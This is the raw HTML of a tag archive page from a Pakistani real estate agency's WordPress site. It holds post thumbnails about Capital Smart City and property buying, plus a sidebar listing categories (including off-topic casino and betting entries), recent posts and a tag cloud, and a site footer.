</article></div><div class="column-1_2"><article id="post-8072" data-post-id="8072"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8072 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-nova-city-islamabad tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="500" height="322" src="https://themrl.com/wp-content/uploads/2021/05/Untitled-design-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="The Masters Real Estate – Customer is our Master" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/05/Untitled-design-1.png 500w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-1-300x193.png 300w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-1-370x238.png 370w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-1-410x264.png 410w" sizes="(max-width: 600px) 100vw, 500px" />						<div class="mask"></div>
									<a href="https://themrl.com/pakistan-real-estate-forecast-2021/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8040" data-post-id="8040"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8040 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-nova-city-islamabad tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="500" height="322" src="https://themrl.com/wp-content/uploads/2021/05/Untitled-design.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="The Masters Real Estate" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/05/Untitled-design.png 500w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-300x193.png 300w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-370x238.png 370w, https://themrl.com/wp-content/uploads/2021/05/Untitled-design-410x264.png 410w" sizes="(max-width: 600px) 100vw, 500px" />						<div class="mask"></div>
									<a href="https://themrl.com/mous-signed-for-the-construction-of-smart-villas-and-grid-station-in-dha-gujranwala/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-7878" data-post-id="7878"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-7878 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-nova-city-islamabad tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="500" height="278" src="https://themrl.com/wp-content/uploads/2021/04/Untitled-design-2-1.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="How to buy property in Pakistan?" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/04/Untitled-design-2-1.png 500w, https://themrl.com/wp-content/uploads/2021/04/Untitled-design-2-1-300x167.png 300w, https://themrl.com/wp-content/uploads/2021/04/Untitled-design-2-1-370x206.png 370w, https://themrl.com/wp-content/uploads/2021/04/Untitled-design-2-1-410x228.png 410w" sizes="(max-width: 600px) 100vw, 500px" />						<div class="mask"></div>
									<a href="https://themrl.com/how-to-buy-property-in-pakistan-questions-to-ask/"  aria-hidden="true" class="link"></a>
			</div>
</article></div>		</div>
			<nav class="navigation pagination" aria-label="Posts pagination">		<h2 class="screen-reader-text">Posts pagination</h2>		<div class="nav-links"><a class="prev page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/page/4/">&lt;</a><a class="page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/"><span class="meta-nav screen-reader-text">Page </span>1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a><a class="page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>5</span><a class="page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/page/6/"><span class="meta-nav screen-reader-text">Page </span>6</a><a class="next page-numbers" href="https://themrl.com/tag/capital-smart-city-balloting/page/6/">&gt;</a></div>	</nav>						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (1)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (5)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (67)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (570)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/public/" title="View all posts in Public">Public</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/unlocking-the-basics-of-gambling-a-beginner-s/" class="post_info_date">January 21, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/unlocking-the-basics-of-gambling-a-beginner-s/">Unlocking the basics of gambling A beginner&#8217;s essential guide</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/public/" title="View all posts in Public">Public</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/qumar-oyunlarnda-strategiyalar-mostbet-il-qazanman/" class="post_info_date">January 21, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/qumar-oyunlarnda-strategiyalar-mostbet-il-qazanman/">Qumar oyunlarında strategiyalar mostbet ilə qazanmağın yolları</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1394218645" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
